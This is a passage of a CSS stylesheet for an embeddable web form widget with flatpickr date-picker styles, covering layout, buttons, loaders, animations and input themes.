none;\n}\n.flatpickr-innerContainer {\n  display: block;\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  overflow: hidden;\n}\n.flatpickr-rContainer {\n  display: inline-block;\n  padding: 0;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n}\n.flatpickr-time {\n  text-align: center;\n  outline: 0;\n  display: block;\n  height: 0;\n  line-height: 40px;\n  max-height: 40px;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  overflow: hidden;\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: -ms-flexbox;\n  display: flex;\n}\n.flatpickr-time:after {\n  content: "";\n  display: table;\n  clear: both;\n}\n.flatpickr-time .numInputWrapper {\n  -webkit-box-flex: 1;\n  -webkit-flex: 1;\n      -ms-flex: 1;\n          flex: 1;\n  width: 40%;\n  height: 40px;\n  float: left;\n}\n.flatpickr-time .numInputWrapper span.arrowUp:after {\n  border-bottom-color: #393939;\n}\n.flatpickr-time .numInputWrapper span.arrowDown:after {\n  border-top-color: #393939;\n}\n.flatpickr-time.hasSeconds .numInputWrapper {\n  width: 26%;\n}\n.flatpickr-time.time24hr .numInputWrapper {\n  width: 49%;\n}\n.flatpickr-time input {\n  background: transparent;\n  -webkit-box-shadow: none;\n          box-shadow: none;\n  border: 0;\n  border-radius: 0;\n  text-align: center;\n  margin: 0;\n  padding: 0;\n  height: inherit;\n  line-height: inherit;\n  color: #393939;\n  font-size: 14px;\n  position: relative;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  -webkit-appearance: textfield;\n  -moz-appearance: textfield;\n  appearance: textfield;\n}\n.flatpickr-time input.flatpickr-hour {\n  font-weight: bold;\n}\n.flatpickr-time input.flatpickr-minute,\n.flatpickr-time input.flatpickr-second {\n  font-weight: 400;\n}\n.flatpickr-time input:focus {\n  outline: 0;\n  border: 0;\n}\n.flatpickr-time .flatpickr-time-separator,\n.flatpickr-time .flatpickr-am-pm {\n  height: inherit;\n  float: left;\n  line-height: inherit;\n  color: #393939;\n  font-weight: bold;\n  width: 2%;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -webkit-align-self: center;\n      -ms-flex-item-align: center;\n          align-self: center;\n}\n.flatpickr-time .flatpickr-am-pm {\n  outline: 0;\n  width: 18%;\n  cursor: pointer;\n  text-align: center;\n  font-weight: 400;\n}\n.flatpickr-time input:hover,\n.flatpickr-time .flatpickr-am-pm:hover,\n.flatpickr-time input:focus,\n.flatpickr-time .flatpickr-am-pm:focus {\n  background: #eee;\n}\n.flatpickr-input[readonly] {\n  cursor: pointer;\n}\n@-webkit-keyframes fpFadeInDown {\n  from {\n    opacity: 0;\n    -webkit-transform: translate3d(0, -20px, 0);\n            transform: translate3d(0, -20px, 0);\n  }\n  to {\n    opacity: 1;\n    -webkit-transform: translate3d(0, 0, 0);\n            transform: translate3d(0, 0, 0);\n  }\n}\n@keyframes fpFadeInDown {\n  from {\n    opacity: 0;\n    -webkit-transform: translate3d(0, -20px, 0);\n            transform: translate3d(0, -20px, 0);\n  }\n  to {\n    opacity: 1;\n    -webkit-transform: translate3d(0, 0, 0);\n            transform: translate3d(0, 0, 0);\n  }\n}\n\n.flatpickr-confirm {\n\theight: 40px;\n\tmax-height: 0px;\n\tvisibility: hidden;\n\tdisplay: flex;\n\tjustify-content: center;\n\talign-items: center;\n\tcursor: pointer;\n\tbackground: rgba(0,0,0,0.06)\n}\n\n.flatpickr-confirm svg path {\n\tfill: inherit;\n}\n\n.flatpickr-confirm.darkTheme {\n\tcolor: white;\n\tfill: white;\n}\n\n.flatpickr-confirm.visible {\n\tmax-height: 40px;\n\tvisibility: visible\n}\n\n.eui-reset,\n.eapps-root,\n.eapps-form,\n.eapps-form-floating-button {\n  align-content: initial;\n  align-items: initial;\n  align-self: initial;\n  animation-delay: initial;\n  animation-direction: initial;\n  animation-duration: initial;\n  animation-fill-mode: initial;\n  animation-iteration-count: initial;\n  animation-name: initial;\n  animation-play-state: initial;\n  animation-timing-function: initial;\n  backface-visibility: initial;\n  background-attachment: initial;\n  background-blend-mode: initial;\n  background-clip: initial;\n  background-color: initial;\n  background-image: initial;\n  background-origin: initial;\n  background-position-x: initial;\n  background-position-y: initial;\n  background-repeat: initial;\n  background-size: initial;\n  block-size: initial;\n  border-block-end-color: initial;\n  border-block-end-style: initial;\n  border-block-end-width: initial;\n  border-block-start-color: initial;\n  border-block-start-style: initial;\n  border-block-start-width: initial;\n  border-bottom-color: initial;\n  border-bottom-left-radius: initial;\n  border-bottom-right-radius: initial;\n  border-bottom-style: initial;\n  border-bottom-width: initial;\n  border-collapse: initial;\n  border-image-outset: initial;\n  border-image-repeat: initial;\n  border-image-slice: initial;\n  border-image-source: initial;\n  border-image-width: initial;\n  border-inline-end-color: initial;\n  border-inline-end-style: initial;\n  border-inline-end-width: initial;\n  border-inline-start-color: initial;\n  border-inline-start-style: initial;\n  border-inline-start-width: initial;\n  border-left-color: initial;\n  border-left-style: initial;\n  border-left-width: initial;\n  border-right-color: initial;\n  border-right-style: initial;\n  border-right-width: initial;\n  border-spacing: initial;\n  border-top-color: initial;\n  border-top-left-radius: initial;\n  border-top-right-radius: initial;\n  border-top-style: initial;\n  border-top-width: initial;\n  bottom: initial;\n  box-decoration-break: initial;\n  box-shadow: initial;\n  box-sizing: initial;\n  caption-side: initial;\n  caret-color: initial;\n  clear: initial;\n  clip: initial;\n  clip-path: initial;\n  clip-rule: initial;\n  color: inherit;\n  color-adjust: initial;\n  color-interpolation: initial;\n  color-interpolation-filters: initial;\n  column-count: initial;\n  column-fill: initial;\n  column-gap: initial;\n  column-rule-color: initial;\n  column-rule-style: initial;\n  column-rule-width: initial;\n  column-width: initial;\n  content: initial;\n  counter-increment: initial;\n  counter-reset: initial;\n  cursor: initial;\n  dominant-baseline: initial;\n  empty-cells: initial;\n  fill: initial;\n  fill-opacity: initial;\n  fill-rule: initial;\n  filter: initial;\n  flex-basis: initial;\n  flex-direction: initial;\n  flex-grow: initial;\n  flex-shrink: initial;\n  flex-wrap: initial;\n  float: initial;\n  flood-color: initial;\n  flood-opacity: initial;\n  font-feature-settings: initial;\n  font-kerning: initial;\n  font-language-override: initial;\n  font-size: initial;\n  font-size-adjust: initial;\n  font-stretch: initial;\n  font-style: initial;\n  font-synthesis: initial;\n  font-variant-alternates: initial;\n  font-variant-caps: initial;\n  font-variant-east-asian: initial;\n  font-variant-ligatures: initial;\n  font-variant-numeric: initial;\n  font-variant-position: initial;\n  font-weight: initial;\n  grid-auto-columns: initial;\n  grid-auto-flow: initial;\n  grid-auto-rows: initial;\n  grid-column-end: initial;\n  grid-column-gap: initial;\n  grid-column-start: initial;\n  grid-row-end: initial;\n  grid-row-gap: initial;\n  grid-row-start: initial;\n  grid-template-areas: initial;\n  grid-template-columns: initial;\n  grid-template-rows: initial;\n  height: initial;\n  hyphens: initial;\n  image-orientation: initial;\n  image-rendering: initial;\n  ime-mode: initial;\n  inline-size: initial;\n  isolation: initial;\n  justify-content: initial;\n  justify-items: initial;\n  justify-self: initial;\n  left: initial;\n  letter-spacing: initial;\n  lighting-color: initial;\n  line-height: initial;\n  list-style-image: initial;\n  list-style-position: initial;\n  list-style-type: initial;\n  margin-block-end: initial;\n  margin-block-start: initial;\n  margin-bottom: initial;\n  margin-inline-end: initial;\n  margin-inline-start: initial;\n  margin-left: initial;\n  margin-right: initial;\n  margin-top: initial;\n  marker-end: initial;\n  marker-mid: initial;\n  marker-start: initial;\n  mask-clip: initial;\n  mask-composite: initial;\n  mask-image: initial;\n  mask-mode: initial;\n  mask-origin: initial;\n  mask-position-x: initial;\n  mask-position-y: initial;\n  mask-repeat: initial;\n  mask-size: initial;\n  mask-type: initial;\n  max-block-size: initial;\n  max-height: initial;\n  max-inline-size: initial;\n  max-width: initial;\n  min-block-size: initial;\n  min-height: initial;\n  min-inline-size: initial;\n  min-width: initial;\n  mix-blend-mode: initial;\n  object-fit: initial;\n  object-position: initial;\n  offset-block-end: initial;\n  offset-block-start: initial;\n  offset-inline-end: initial;\n  offset-inline-start: initial;\n  opacity: initial;\n  order: initial;\n  outline-color: initial;\n  outline-offset: initial;\n  outline-style: initial;\n  outline-width: initial;\n  overflow-x: initial;\n  overflow-y: initial;\n  padding-block-end: initial;\n  padding-block-start: initial;\n  padding-bottom: initial;\n  padding-inline-end: initial;\n  padding-inline-start: initial;\n  padding-left: initial;\n  padding-right: initial;\n  padding-top: initial;\n  page-break-after: initial;\n  page-break-before: initial;\n  page-break-inside: initial;\n  paint-order: initial;\n  perspective: initial;\n  perspective-origin: initial;\n  pointer-events: initial;\n  position: initial;\n  quotes: initial;\n  resize: initial;\n  right: initial;\n  ruby-align: initial;\n  ruby-position: initial;\n  scroll-behavior: initial;\n  scroll-snap-coordinate: initial;\n  scroll-snap-destination: initial;\n  scroll-snap-points-x: initial;\n  scroll-snap-points-y: initial;\n  scroll-snap-type-x: initial;\n  scroll-snap-type-y: initial;\n  shape-rendering: initial;\n  stop-color: initial;\n  stop-opacity: initial;\n  stroke: initial;\n  stroke-dasharray: initial;\n  stroke-dashoffset: initial;\n  stroke-linecap: initial;\n  stroke-linejoin: initial;\n  stroke-miterlimit: initial;\n  stroke-opacity: initial;\n  stroke-width: initial;\n  table-layout: initial;\n  text-align: initial;\n  text-align-last: initial;\n  text-anchor: initial;\n  text-combine-upright: initial;\n  text-decoration-color: initial;\n  text-decoration-line: initial;\n  text-decoration-style: initial;\n  text-emphasis-color: initial;\n  text-emphasis-position: initial;\n  text-emphasis-style: initial;\n  text-indent: initial;\n  text-justify: initial;\n  text-orientation: initial;\n  text-overflow: initial;\n  text-rendering: initial;\n  text-shadow: initial;\n  text-transform: initial;\n  top: initial;\n  touch-action: initial;\n  transform: initial;\n  transform-box: initial;\n  transform-origin: initial;\n  transform-style: initial;\n  transition-delay: initial;\n  transition-duration: initial;\n  transition-property: initial;\n  transition-timing-function: initial;\n  vector-effect: initial;\n  vertical-align: initial;\n  visibility: initial;\n  white-space: initial;\n  width: initial;\n  will-change: initial;\n  word-break: initial;\n  word-spacing: initial;\n  overflow-wrap: initial;\n  writing-mode: initial;\n  z-index: initial;\n}\n.eapps-root,\n.eapps-form,\n.eapps-form-floating-button {\n  direction: ltr;\n  unicode-bidi: normal;\n  -webkit-text-size-adjust: 100%;\n  -webkit-font-smoothing: antialiased;\n}\n.eapps-root,\n.eapps-form,\n.eapps-form-floating-button,\n.eapps-root *,\n.eapps-form *,\n.eapps-form-floating-button * {\n  box-sizing: border-box;\n}\n.eapps-form {\n  color: inherit;\n  font-size: 15px;\n  font-weight: 400;\n  line-height: 1.3;\n  display: block;\n  min-width: 300px;\n  width: 100%;\n  position: relative;\n  margin: 0 auto;\n  transition: all 0.3s ease;\n}\n.eapps-form-sent .eapps-form-header-container {\n  opacity: 0;\n  visibility: hidden;\n}\n.eapps-form-sent .eapps-form-steps-progress-bar-container {\n  opacity: 0;\n  visibility: hidden;\n}\n.eapps-form-fieldset {\n  transform: translateY(0);\n  transition: max-height 0.3s, opacity 0.3s, visibility 0.3s, transform 0.4s;\n  margin: 0 -10px;\n  max-height: 9999px;\n  height: auto;\n  position: relative;\n  box-sizing: content-box;\n  overflow: hidden;\n  padding-top: 20px;\n  margin-bottom: 20px;\n  z-index: 1;\n  opacity: 1;\n  visibility: visible;\n}\n.eapps-form-steps .eapps-form-fieldset {\n  overflow: hidden;\n  padding-bottom: 0;\n}\n.eapps-form-sent .eapps-form-fieldset {\n  max-height: 200px;\n  opacity: 0;\n  visibility: hidden;\n  transform: translateY(6%);\n}\n.eapps-form-submit {\n  overflow: hidden;\n  transition: all 0.3s ease;\n}\n.eapps-form-recaptcha {\n  overflow: hidden;\n}\n.eapps-form-recaptcha-container {\n  opacity: 0;\n  visibility: hidden;\n  pointer-events: none;\n  height: 0;\n  transition: 0.3s ease all, 0.5s ease opacity;\n  overflow: hidden;\n  margin-bottom: 0;\n  margin-top: 0;\n}\n.eapps-form-recaptcha-container.eapps-form-recaptcha-container-visible {\n  opacity: 1;\n  height: 78px;\n  visibility: visible;\n  pointer-events: all;\n  margin-bottom: 40px;\n}\n.eapps-form-sent .eapps-form-recaptcha {\n  opacity: 0;\n  visibility: hidden;\n}\n.eapps-form-actions {\n  width: 100%;\n  display: flex;\n  align-items: center;\n  flex-wrap: wrap;\n  transition: opacity 0.2s, visibility 0.2s;\n  opacity: 1;\n  visibility: visible;\n}\n.eapps-form-sent .eapps-form-actions {\n  opacity: 0;\n  visibility: hidden;\n}\n.eapps-form-actions-prev {\n  width: 50%;\n  opacity: 0.1;\n  font-size: 18px;\n  font-weight: 500;\n  line-height: 18px;\n  pointer-events: none;\n  transition: 0.3s all ease;\n}\n.eapps-form-actions-prev:hover {\n  opacity: 0.5;\n}\n.eapps-form-actions-prev-active {\n  opacity: 0.3;\n  pointer-events: all;\n  cursor: pointer;\n}\n.eapps-form-actions-button {\n  display: inline-block;\n  position: relative;\n  padding: 13px 32px;\n  border: none;\n  border-radius: 4px;\n  outline: none;\n  background: #1c91ff;\n  font-weight: 600;\n  font-size: 16px;\n  line-height: 18px;\n  color: #fff;\n  transition: all 0.2s ease-out;\n  cursor: pointer;\n  overflow: hidden;\n  flex-shrink: 0;\n}\n.eapps-form-steps .eapps-form-actions-button {\n  margin-left: auto;\n}\n.eapps-form-actions-button-submit {\n  width: 100%;\n  height: 100%;\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 3;\n  opacity: 0;\n  cursor: pointer;\n}\n.eapps-form-actions-button-label {\n  display: inline-block;\n  position: relative;\n  z-index: 2;\n  opacity: 1;\n  visibility: visible;\n  transition: opacity 0.3s, visibility 0.3s;\n}\n.eapps-form-actions-button-loading .eapps-form-actions-button-label {\n  opacity: 0;\n  visibility: hidden;\n}\n.eapps-form-actions-button::before {\n  position: absolute;\n  z-index: 1;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  border-radius: 50% 50%;\n  opacity: 0;\n  transform: scale(0.6);\n  background: #fff;\n  filter: blur(4px);\n  transition: all 0.2s ease-out;\n  content: \'\';\n}\n.eapps-form-actions-button:hover::before,\n.eapps-form-actions-button:focus::before {\n  opacity: 0.15;\n  transform: scale(1.5);\n}\n.eapps-form-actions-button-loader {\n  width: 28px;\n  height: 28px;\n  animation: eapps-form-loader-1 4.8s linear infinite;\n  opacity: 0;\n  visibility: hidden;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -14px;\n  margin-top: -14px;\n  transform-origin: center center;\n  transition: opacity 0.3s, visibility 0.3s;\n  z-index: 10;\n}\n.eapps-form-actions-button-loading .eapps-form-actions-button-loader {\n  opacity: 1;\n  visibility: visible;\n}\n.eapps-form-actions-button-loader-inner,\n.eapps-form-actions-button-loader-inner:after {\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  bottom: 0;\n  right: 0;\n  width: 100%;\n  height: 100%;\n  box-sizing: border-box;\n  border-radius: 50%;\n  content: "";\n  transform-origin: center center;\n  clip: rect(0, 28px, 28px, 14px);\n}\n.eapps-form-actions-button-loader-inner {\n  animation: eapps-form-loader-2 1.2s linear infinite;\n}\n.eapps-form-actions-button-loader-inner:after {\n  border: 2px solid currentColor;\n  animation: eapps-form-loader-3 1.2s cubic-bezier(0.77, 0, 0.175, 1) infinite;\n}\n.eapps-form-error {\n  font-weight: bold;\n  color: #f50000;\n  opacity: 0;\n  height: 0;\n  transition: 0.3s all ease;\n  visibility: hidden;\n}\n.eapps-form-error-show {\n  height: 19px;\n  visibility: visible;\n  opacity: 1;\n  margin-top: 12px;\n}\n@-moz-keyframes eapps-form-loader-1 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n@-webkit-keyframes eapps-form-loader-1 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n@-o-keyframes eapps-form-loader-1 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n@keyframes eapps-form-loader-1 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n@-moz-keyframes eapps-form-loader-2 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(220deg);\n  }\n}\n@-webkit-keyframes eapps-form-loader-2 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(220deg);\n  }\n}\n@-o-keyframes eapps-form-loader-2 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(220deg);\n  }\n}\n@keyframes eapps-form-loader-2 {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(220deg);\n  }\n}\n@-moz-keyframes eapps-form-loader-3 {\n  0% {\n    transform: rotate(-140deg);\n  }\n  50% {\n    transform: rotate(-160deg);\n  }\n  100% {\n    transform: rotate(140deg);\n  }\n}\n@-webkit-keyframes eapps-form-loader-3 {\n  0% {\n    transform: rotate(-140deg);\n  }\n  50% {\n    transform: rotate(-160deg);\n  }\n  100% {\n    transform: rotate(140deg);\n  }\n}\n@-o-keyframes eapps-form-loader-3 {\n  0% {\n    transform: rotate(-140deg);\n  }\n  50% {\n    transform: rotate(-160deg);\n  }\n  100% {\n    transform: rotate(140deg);\n  }\n}\n@keyframes eapps-form-loader-3 {\n  0% {\n    transform: rotate(-140deg);\n  }\n  50% {\n    transform: rotate(-160deg);\n  }\n  100% {\n    transform: rotate(140deg);\n  }\n}\n.eapps-form-header {\n  display: flex;\n  align-items: center;\n}\n.eapps-form-header-hidden .eapps-form-header {\n  display: none;\n}\n.eapps-form-layout-boxed .eapps-form-header {\n  padding: 40px;\n  margin: -40px -40px 0 -40px;\n  background-color: rgba(190,190,190,0.1);\n}\n.eapps-form-header-picture {\n  position: relative;\n  flex: auto 0 0;\n  overflow: hidden;\n  width: 60px;\n  height: 60px;\n  margin-right: 20px;\n  border-radius: 50% 50%;\n  background: #fff;\n}\n.eapps-form-header-picture svg {\n  display: block;\n  position: absolute;\n  height: 28px;\n  width: 28px;\n  left: 50%;\n  top: 50%;\n  transform: translate3d(-50%, -50%, 0);\n}\n.eapps-form-header-title {\n  font-size: 32px;\n  font-weight: 600;\n  line-height: 40px;\n}\n.eapps-form-header-text {\n  margin-top: 8px;\n  opacity: 0.7;\n  font-size: 15px;\n  line-height: 18px;\n}\n.eapps-form-footer {\n  display: flex;\n  justify-content: center;\n  margin-top: 20px;\n}\n.eapps-form-footer-text {\n  text-align: center;\n  opacity: 0.5;\n  font-size: 13px;\n  font-weight: 400;\n  line-height: 1.3;\n}\n.eapps-form-element-container {\n  position: relative;\n  display: block;\n}\n.eapps-form-element-wrapper {\n  display: inline-block;\n  width: 100%;\n  padding: 0 10px;\n  margin-bottom: 20px;\n  transition: all 0.1s ease;\n  cursor: unset;\n  vertical-align: top;\n}\n.eapps-form-element-label {\n  display: block;\n  font-size: 16px;\n  font-weight: 600;\n  line-height: 20px;\n  margin-top: 20px;\n  margin-bottom: 12px;\n}\n.eapps-form-element-label-required-indicator {\n  display: inline;\n}\n.eapps-form-element-description {\n  opacity: 0.5;\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n}\n.eapps-form-element-error {\n  color: #ff4734;\n  font-size: 13px;\n  font-weight: 400;\n  line-height: 20px;\n  transition: 0.1s all ease;\n  opacity: 0;\n  visibility: hidden;\n  height: 0;\n  margin: 0;\n  pointer-events: none;\n}\n.eapps-form-element-error-show {\n  margin-top: 8px;\n  opacity: 1;\n  visibility: visible;\n  pointer-events: all;\n  height: auto;\n}\n.eapps-form-group {\n  margin-bottom: 8px;\n}\n.eapps-form-steps .eapps-form-group {\n  margin-bottom: 0;\n  width: 100%;\n  position: relative;\n}\n.eapps-form-group-info {\n  padding: 0 10px;\n  margin-bottom: 40px;\n}\n.eapps-form-group-name {\n  font-size: 20px;\n  font-weight: 600;\n  line-height: 28px;\n  width: 100%;\n}\n.eapps-form-group-description {\n  width: 100%;\n  margin-top: 8px;\n  opacity: 0.5;\n  line-height: 20px;\n}\n.eapps-form-steps-container {\n  margin-top: 40px;\n  margin-bottom: 20px;\n}\n.eapps-form-layout-boxed .eapps-form-steps-container {\n  margin: 0 -40px;\n}\n.eapps-form-layout-floating .eapps-form-steps-container {\n  margin-top: 40px;\n}\n.eapps-form-steps-item {\n  opacity: 0;\n  z-index: 0;\n  display: none;\n}\n.eapps-form-steps-item-info {\n  padding-bottom: 12px;\n  display: flex;\n  flex-wrap: wrap;\n}\n.eapps-form-steps-item-info-name {\n  font-size: 24px;\n  font-weight: 600;\n  line-height: 28px;\n}\n.eapps-form-steps-item-info-description {\n  font-weight: 400;\n  opacity: 0.5;\n  line-height: 20px;\n  margin-top: 8px;\n  width: 100%;\n}\n.eapps-form-steps-item-info-current {\n  color: rgba(190,190,190,0.8);\n  font-size: 24px;\n  font-weight: 400;\n  line-height: 28px;\n}\n.eapps-form-layout-boxed .eapps-form-steps-item-info {\n  background-color: rgba(190,190,190,0.1);\n  padding-left: 40px;\n  padding-right: 40px;\n}\n.eapps-form-steps-item-active {\n  opacity: 1;\n  z-index: 1;\n  display: block;\n}\n.eapps-form-steps-progress-bar {\n  display: block;\n  width: 100%;\n  background: #eee;\n  height: 4px;\n  left: 0;\n  border-radius: 4px;\n  position: relative;\n  overflow: hidden;\n}\n.eapps-form-layout-boxed .eapps-form-steps-progress-bar {\n  border-radius: 0;\n}\n.eapps-form-layout-floating .eapps-form-steps-progress-bar {\n  margin: 0;\n  margin-bottom: 20px;\n}\n.eapps-form-steps-progress-bar-inner {\n  position: absolute;\n  display: inline-block;\n  background: #1c91ff;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  transition: all 0.5s ease;\n  z-index: 1;\n}\n.eapps-form-steps-progress-bar-part {\n  position: absolute;\n  width: 1px;\n  height: 100%;\n  background: #000;\n  z-index: 0;\n}\n.eapps-form-success {\n  position: absolute;\n  visibility: hidden;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  text-align: center;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  opacity: 0;\n  transform: scale(0.85) translateY(-6%);\n  transition: all 0.2s ease-out;\n}\n.eapps-form-sent .eapps-form-success {\n  transition: all 0.2s ease-out 0.3s;\n  visibility: visible;\n  opacity: 1;\n  transform: scale(1) translateY(0%);\n  transition-duration: 0.3s;\n  z-index: 2;\n}\n.eapps-form-success-text {\n  font-size: 16px;\n  padding: 0 24px;\n}\n.eapps-form-success-button {\n  margin-top: 28px;\n  text-transform: uppercase;\n  display: inline-block;\n  position: relative;\n  padding: 11px 24px;\n  border: none;\n  border-radius: 2px;\n  outline: none;\n  background: #1c91ff;\n  font-weight: 400;\n  font-size: 16px;\n  line-height: 18px;\n  color: #fff;\n  transition: all 0.2s ease-out;\n  cursor: pointer;\n  overflow: hidden;\n  flex-shrink: 0;\n}\n.eapps-form-floating-button {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  position: fixed;\n  z-index: 99998;\n  visibility: hidden;\n  bottom: 20px;\n  box-shadow: 0 4px 8px rgba(0,0,0,0.28);\n  opacity: 0;\n  background: #2577e1;\n  transition: all 0.3s ease;\n  transition-delay: 0;\n  cursor: pointer;\n}\n.eapps-form-floating-button-visible {\n  visibility: visible;\n  opacity: 1;\n  transform: translateX(0);\n  transition-delay: 0.3s;\n}\n.eapps-form-floating-button-position-right {\n  transform: translateX(100%);\n  right: 20px;\n}\n.eapps-form-floating-button-position-right.eapps-form-floating-button-visible {\n  transform: translateX(0);\n}\n.eapps-form-floating-button-position-left {\n  transform: translateX(-100%);\n  left: 20px;\n}\n.eapps-form-floating-button-position-left.eapps-form-floating-button-visible {\n  transform: translateX(0);\n}\n.eapps-form-floating-button-position-center {\n  left: 50%;\n  transform: translate(-50%, 100%);\n}\n.eapps-form-floating-button-position-center.eapps-form-floating-button-visible {\n  transform: translate(-50%, 0);\n}\n.eapps-form-floating-button-type-icon {\n  height: 56px;\n  width: 56px;\n  border-radius: 28px;\n}\n.eapps-form-floating-button-type-text {\n  padding: 10px 24px 10px 20px;\n  width: auto;\n  border-radius: 20px;\n}\n.eapps-form-floating-button-icon {\n  width: 24px;\n  height: 24px;\n}\n.eapps-form-floating-button-type-text .eapps-form-floating-button-icon {\n  width: 20px;\n  height: 20px;\n}\n.eapps-form-floating-button-icon svg {\n  width: 100%;\n  height: 100%;\n  display: inline-block;\n  position: relative;\n  z-index: 2;\n  fill: #fff;\n}\n.eapps-form-floating-button-text {\n  line-height: 20px;\n  font-size: 15px;\n  font-weight: 700;\n  margin-left: 12px;\n}\n.eapps-form-floating-button::before {\n  position: absolute;\n  z-index: 1;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  border-radius: 50% 50%;\n  opacity: 0;\n  transform: scale(0.4);\n  background: #fff;\n  filter: blur(4px);\n  transition: all 0.2s ease-out;\n  content: \'\';\n}\n.eapps-form-floating-button:hover::before {\n  opacity: 0.15;\n  transform: scale(1.2);\n}\n.eapps-form-overlay {\n  display: none;\n}\n.eapps-form-close {\n  display: none;\n}\n.eapps-form-layout-boxed {\n  padding: 40px;\n  border: 1px solid rgba(190,190,190,0.1);\n  border-radius: 10px;\n  overflow: hidden;\n}\n.eapps-form-layout-floating {\n  position: fixed;\n  z-index: -1;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n}\n.eapps-form-layout-floating .eapps-form {\n  overflow: visible;\n}\n.eapps-form-layout-floating .eapps-form-overlay {\n  display: block;\n  position: absolute;\n  z-index: 1;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  opacity: 0;\n  background: rgba(0,0,0,0.8);\n  transition: all 0.3s ease-out;\n}\n.eapps-form-layout-floating .eapps-form-close {\n  display: block;\n  position: absolute;\n  top: 24px;\n  right: 24px;\n  opacity: 0.5;\n  transition: all 0.2s ease-out;\n  z-index: 5;\n}\n.eapps-form-layout-floating .eapps-form-close-icon {\n  display: block;\n}\n.eapps-form-layout-floating .eapps-form-close-icon-line {\n  stroke: #000;\n  stroke-width: 2px;\n}\n.eapps-form-layout-floating .eapps-form-close:hover {\n  opacity: 1;\n}\n.eapps-form-layout-floating .eapps-form-container {\n  position: absolute !important;\n  overflow-y: auto;\n  overflow-x: hidden;\n  z-index: 2;\n  top: 0;\n  right: -580px;\n  bottom: 0;\n  width: 580px;\n  color: #000;\n  background: #fff;\n  transition: all 0.3s linear;\n  padding: 40px;\n}\n@media screen and (max-width: 580px) {\n  .eapps-form-layout-floating .eapps-form-container {\n    width: 100%;\n    right: -100%;\n  }\n}\n.eapps-form-layout-floating.eapps-form-floating-visible {\n  z-index: 2000000000;\n  visibility: visible;\n}\n.eapps-form-layout-floating.eapps-form-floating-visible .eapps-form-overlay {\n  opacity: 1;\n  transition-duration: 0.2s;\n}\n.eapps-form-layout-floating.eapps-form-floating-visible .eapps-form-container {\n  right: 0;\n  transition-timing-function: ease;\n  transition-duration: 0.45s;\n  transition-delay: 0.2s;\n}\n.eapps-form-style-classic .eapps-form-element-input-text,\n.eapps-form-style-classic .eapps-form-element-input-dropdown,\n.eapps-form-style-classic .eapps-form-element-input-textarea,\n.eapps-form-style-classic .eapps-form-element-input-datepicker,\n.eapps-form-style-classic .eapps-form-element-input-file-wrapper {\n  border-color: rgba(153,153,153,0.4) !important;\n  padding: 16px !important;\n  border-radius: 2px !important;\n}\n.eapps-form-style-classic .eapps-form-element-input-text:focus,\n.eapps-form-style-classic .eapps-form-element-input-dropdown:focus,\n.eapps-form-style-classic .eapps-form-element-input-textarea:focus,\n.eapps-form-style-classic .eapps-form-element-input-datepicker:focus,\n.eapps-form-style-classic .eapps-form-element-input-file-wrapper:focus {\n  border-color: rgba(153,153,153,0.8) !important;\n}\n.eapps-form-style-classic .eapps-form-element-input-file-dragover {\n  border-color: #999 !important;\n}\n.eapps-form-style-classic-rounded .eapps-form-element-input-text,\n.eapps-form-style-classic-rounded .eapps-form-element-input-dropdown,\n.eapps-form-style-classic-rounded .eapps-form-element-input-textarea,\n.eapps-form-style-classic-rounded .eapps-form-element-input-datepicker,\n.eapps-form-style-classic-rounded .eapps-form-element-input-file-wrapper {\n  border-radius: 26px !important;\n  padding: 10px 16px !important;\n  border-color: rgba(153,153,153,0.4) !important;\n}\n.eapps-form-style-classic-rounded .eapps-form-element-input-text:focus,\n.eapps-form-style-classic-rounded .eapps-form-element-input-dropdown:focus,\n.eapps-form-style-classic-rounded .eapps-form-element-input-textarea:focus,\n.eapps-form-style-classic-rounded .eapps-form-element-input-datepicker:focus,\n.eapps-form-style-classic-rounded .eapps-form-element-input-file-wrapper:focus {\n  border-color: rgba(153,153,153,0.8) !important;\n}\n.eapps-form-style-classic-rounded .eapps-form-element-input-file-dragover {\n  border-color: #999 !important;\n}\n.eapps-form-style-classic-rounded .eapps-form-element-input-textarea {\n  padding: 16px !important;\n}\n.eapps-form-style-classic-rounded .eapps-form-actions-button {\n  border-radius: 26px;\n  min-width: 120px;\n  text-align: center;\n}\n.eapps-form-style-flat .eapps-form-element-input-text,\n.eapps-form-style-flat .eapps-form-element-input-dropdown,\n.eapps-form-style-flat .eapps-form-element-input-textarea,\n.eapps-form-style-flat .eapps-form-element-input-datepicker,\n.eapps-form-style-flat .eapps-form-element-input-file-wrapper {\n  border: none !important;\n  background: rgba(220,220,220,0.25) !important;\n  padding: 16px 12px !important;\n}\n.eapps-form-style-flat .eapps-form-element-input-text:focus,\n.eapps-form-style-flat 